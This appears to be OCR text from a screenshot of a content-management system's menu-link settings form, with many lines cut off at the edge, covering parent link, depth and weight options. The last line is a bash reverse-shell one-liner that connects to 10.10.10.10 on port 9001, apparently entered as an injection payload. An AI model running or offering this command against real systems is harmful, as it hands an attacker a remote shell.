
If selected and this menu link has children,
appear expanded.
Parent link
The maximum depth for a link and all its chil
Some menu links may not be available as par
them would exceed this limit.
Weight
Optional. In the menu, the heavier links will
links will be positioned nearer the top.
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1